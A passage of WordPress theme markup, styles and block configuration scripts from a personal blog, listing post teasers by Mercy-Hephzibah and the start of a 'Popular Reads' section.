block_tdi_67.atts = '{"modules_on_row":"","limit":"3","modules_gap":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height":"eyJhbGwiOiI2NSIsInBob25lIjoiNjAifQ==","image_size":"","category_id":"","f_title_font_family":"789","f_title_font_weight":"400","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","modules_category_padding":"3px 0","modules_cat_border":"0 0 1px 0","cat_border":"#000000","modules_category":"above","meta_info_horiz":"content-horiz-center","f_ex_font_family":"","f_ex_font_weight":"","f_meta_font_family":"789","f_meta_font_transform":"","f_meta_font_weight":"300","show_com":"none","show_btn":"none","title_txt_hover":"#829875","post_ids":"","f_title_font_line_height":"1","f_meta_font_size":"14","art_title":"6px 0","show_excerpt":"none","meta_padding":"eyJhbGwiOiIxMHB4IDAgMCIsInBob25lIjoiMTBweCAyMHB4In0=","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMjIifQ==","modules_category_margin":"0","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_67","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style"}';
block_tdi_67.td_column_number = "1";
block_tdi_67.block_type = "td_flex_block_1";
block_tdi_67.post_count = "3";
block_tdi_67.found_posts = "42";
block_tdi_67.header_color = "";
block_tdi_67.ajax_pagination_infinite_stop = "";
block_tdi_67.max_num_pages = "14";
tdBlocksArray.push(block_tdi_67);
</script><div class="td-block-title-wrap"></div><div id=tdi_67 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="/bulletproofnewsletter-1/" rel="bookmark" class="td-image-wrap " title="HOW TO KEEP HIS LOVE BURNING HOT" ><span class="entry-thumb td-thumb-css " style="background-image: url('/wp-content/uploads/2023/12/BF4-696x583.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="/category/bulletproof/" class="td-post-category">Bulletproof Newsletter</a>
                    <h3 class="entry-title td-module-title"><a href="/bulletproofnewsletter-1/" rel="bookmark" title="HOW TO KEEP HIS LOVE BURNING HOT">HOW TO KEEP HIS LOVE BURNING HOT</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="/author/adminmerhephzibah/">Mercy-Hephzibah</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-01T19:00:00+00:00" >December 1, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="/how-i-plan-on-making-this-year-my-year/" rel="bookmark" class="td-image-wrap " title="How I Plan On Making This Year &#8216;My Year&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('/wp-content/uploads/2025/02/2-696x696.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="/category/personal-stories/" class="td-post-category">Personal Stories</a>
                    <h3 class="entry-title td-module-title"><a href="/how-i-plan-on-making-this-year-my-year/" rel="bookmark" title="How I Plan On Making This Year &#8216;My Year&#8221;">How I Plan On Making This Year &#8216;My Year&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="/author/adminmerhephzibah/">Mercy-Hephzibah</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-07T20:40:18+00:00" >February 7, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="/my-scandal-baby/" rel="bookmark" class="td-image-wrap " title="My Scandal Baby" ><span class="entry-thumb td-thumb-css " style="background-image: url('/wp-content/uploads/2020/06/Adobe_Post_20200604_0419280.5146131302281198-696x391.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="/category/bible-fiction/" class="td-post-category">Bible Fiction</a>
                    <h3 class="entry-title td-module-title"><a href="/my-scandal-baby/" rel="bookmark" title="My Scandal Baby">My Scandal Baby</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="/author/adminmerhephzibah/">Mercy-Hephzibah</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-03T20:28:43+00:00" >June 3, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_68" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_69  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_69,
                .tdi_69 .tdc-columns{
                    min-height: 0;
                }.tdi_69,
				.tdi_69 .tdc-columns{
				    display: block;
				}.tdi_69 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_69{
margin-top:40px !important;
margin-bottom:60px !important;
}

.tdi_69 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69{
margin-top:10px !important;
margin-bottom:30px !important;
}
}

</style><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_71{
                    vertical-align: baseline;
                }.tdi_71 > .wpb_wrapper,
				.tdi_71 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_71 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_71 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_71 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_72 td_block_template_1">
<style>
/* custom css */
.tdi_72.td-a-rec{
					text-align: center;
				}.tdi_72 .td-element-style{
					z-index: -1;
				}.tdi_72 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_72 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img src="/wp-content/uploads/2020/05/corhaz-970.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_73" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_74,
                .tdi_74 .tdc-columns{
                    min-height: 0;
                }.tdi_74,
				.tdi_74 .tdc-columns{
				    display: block;
				}.tdi_74 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_74{
padding-top:80px !important;
padding-bottom:80px !important;
position:relative;
}

.tdi_74 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74{
padding-top:40px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
padding-top:20px !important;
padding-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
padding-top:20px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_73_rand_style td-element-style" ><style>
.tdi_73_rand_style{
background-color:#f7f7f7 !important;
}
 </style></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 > .wpb_wrapper,
				.tdi_76 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_76 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_76 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_76 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_77 td-pb-border-top td_block_template_6 td-fix-index"  data-td-block-uid="tdi_77" >
<style>
.td_block_template_6.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_6 .td-block-title {
                text-align: center;
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 1;
                padding: 14px 0;
                position: relative;
                background-repeat: no-repeat;
                background-position: center center;
                background-size: auto 100%;
            }
            .td_block_template_6 .td-block-title:before {
                content: '\e904';
                font-family: 'newspaper', sans-serif;
                font-size: 8px;
                position: absolute;
                bottom: -1px;
                left: 0;
                right: 0;
                margin: auto;
                line-height: 1;
            }
            .td_block_template_6 .td-block-title > * {
                color: #000;
            }
            .td_block_template_6 .td-subcat-filter {
                line-height: 40px;
                position: relative;
                text-align: center;
                margin: -24px 0 0;
            }
            .td_block_template_6 .td-subcat-filter .td-subcat-more {
                margin-bottom: 10px !important;
            }
            .td_block_template_6 .td-subcat-list {
                margin-bottom: 18px;
            }
            .td_block_template_6 .td-subcat-list li:first-child {
                margin-left: 12px;
            }
            .td_block_template_6 .td-subcat-dropdown ul {
                margin-top: 0 !important;
            }
            .td_block_template_6 .td-related-title a {
                padding: 10px 10px 0 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_6 .td-related-title a {
                    font-size: 14px;
                }
            }
            .td_block_template_6 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
/* inline tdc_css att */

.tdi_77{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
body .tdi_77 .td-block-title a,
				body .tdi_77 .td-block-title span{
					font-family:Lato !important;font-size:30px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}body .tdi_77 .td-block-title{
					text-align: center;
				}body .tdi_77.td_block_template_4 .td-block-title > *:before,
				body .tdi_77.td_block_template_17 .td-block-title:after,
				body .tdi_77.td_block_template_13 .td-block-subtitle,
				body .tdi_77.td_block_template_9 .td-block-title:after{
				    right: 0;
				    left: 0;
				}body .tdi_77.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_77.td_block_template_8 .td-block-title > *{
					padding-left: 20px;
					padding-right: 20px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_77 .td-block-title a,
				body .tdi_77 .td-block-title span{
					font-family:Lato !important;font-size:24px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_77 .td-block-title a,
				body .tdi_77 .td-block-title span{
					font-family:Lato !important;font-size:21px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_77 .td-block-title a,
				body .tdi_77 .td-block-title span{
					font-family:Lato !important;font-size:24px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Popular Reads</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_78 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_78" >
<style>

/* inline tdc_css att */

.tdi_78{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_78 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_78 .entry-thumb{
					background-position: center 50%;
				}.tdi_78 .td-image-container{
				 	flex: 0 0 50%;
				 	width: 50%;
			    
                	display: block; order: 1;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_78 .td-image-container,
				.ie11 .tdi_78 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_78 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_78 .td-module-meta-info{
                	flex: 1;
                
					padding: 0 20px 0 0;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_78 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-start  !important;
				}.tdi_78 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 50px;
					padding-right: 50px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_78 .td_block_inner{
					margin-left: -50px;
					margin-right: -50px;
				}.tdi_78 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_78 .td-post-vid-time{
					display: block;
				}.tdi_78 .td-post-category{
					padding: 3px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #000000;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #aaa;
				
					border-color: #000000;
				
					font-family:Lato !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_78 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_78 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_78 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_78 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_78 .td-read-more{
					display: none;
				}.tdi_78 .td-author-date{
					display: inline;
				}.tdi_78 .td-post-author-name{
					display: inline-block;
				}.tdi_78 .td-post-date,
				.tdi_78 .td-post-author-name span{
					display: inline-block;
				}.tdi_78 .entry-review-stars{
					display: inline-block;
				}.tdi_78 .td-icon-star,
                .tdi_78 .td-icon-star-empty,
                .tdi_78 .td-icon-star-half{
					font-size: 15px;
				}.tdi_78 .td-module-comments{
					display: none;
				}.tdi_78 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_78 .td_module_wrap:hover .td-module-title a{
					color: #829875 !important;
				}.tdi_78 .td-module-meta-info,
				.tdi_78 .td-next-prev-wrap{
					text-align: left;
				}.tdi_78 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_78 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_78 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_78 .entry-title{
					margin: 6px 0;
				
					font-family:Crimson Pro !important;font-size:30px !important;line-height:0.9 !important;font-weight:300 !important;
				}.tdi_78 .td-editor-date,
				.tdi_78 .td-editor-date .td-post-author-name a,
				.tdi_78 .td-editor-date .entry-date,
				.tdi_78 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:14px !important;font-weight:300 !important;
				}html:not([class*='ie']) .tdi_78 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78 .td_module_wrap{
					padding-left: 40px;
					padding-right: 40px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_78 .td_block_inner{
					margin-left: -40px;
					margin-right: -40px;
				}.tdi_78 .td-module-container:before{
					bottom: -18px;
				}.tdi_78 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_78 .entry-title{
					font-family:Crimson Pro !important;font-size:22px !important;line-height:0.9 !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_78 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.ie10 .tdi_78 .td-image-container,
				.ie11 .tdi_78 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_78 .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_78 .td_module_wrap{
					padding-left: 30px;
					padding-right: 30px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_78 .td_block_inner{
					margin-left: -30px;
					margin-right: -30px;
				}.tdi_78 .td-module-container:before{
					bottom: -18px;
				}.tdi_78 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_78 .entry-title{
					font-family:Crimson Pro !important;font-size:19px !important;line-height:0.9 !important;font-weight:300 !important;
				}.tdi_78 .td-post-category{
					font-family:Lato !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_78 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_78 .td-image-container{
				 	flex: 0 0 38%;
				 	width: 38%;
			    }.ie10 .tdi_78 .td-image-container,
				.ie11 .tdi_78 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_78 .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_78 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_78 .td-module-container:before{
					bottom: -10px;
				}.tdi_78 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_78 .entry-title{
					font-family:Crimson Pro !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;
				}
}
</style><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"4","modules_gap":"eyJhbGwiOiIxMDAiLCJsYW5kc2NhcGUiOiI4MCIsInBvcnRyYWl0IjoiNjAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height":"eyJhbGwiOiI2MCIsInBvcnRyYWl0IjoiMTAwIiwicGhvbmUiOiIxMDAifQ==","image_size":"","category_id":"","f_title_font_family":"789","f_title_font_size":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjAifQ==","f_title_font_weight":"eyJhbGwiOiIzMDAiLCJwaG9uZSI6IjQwMCJ9","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","modules_category_padding":"3px 0","modules_cat_border":"0 0 1px 0","cat_border":"#000000","modules_category":"above","meta_info_horiz":"content-horiz-left","f_ex_font_family":"","f_ex_font_weight":"","f_meta_font_family":"789","f_meta_font_transform":"","f_meta_font_weight":"300","show_com":"none","show_btn":"none","title_txt_hover":"#829875","f_title_font_line_height":"eyJhbGwiOiIwLjkiLCJwaG9uZSI6IjEifQ==","f_meta_font_size":"14","art_title":"6px 0","show_excerpt":"none","image_floated":"float_right","image_width":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjM4In0=","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwicG9ydHJhaXQiOiIwIDEwcHggMCAwIiwicGhvbmUiOiIwIDEwcHggMCAwIn0=","all_modules_space":"eyJhbGwiOiIzNiIsInBob25lIjoiMjAifQ==","sort":"popular","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block 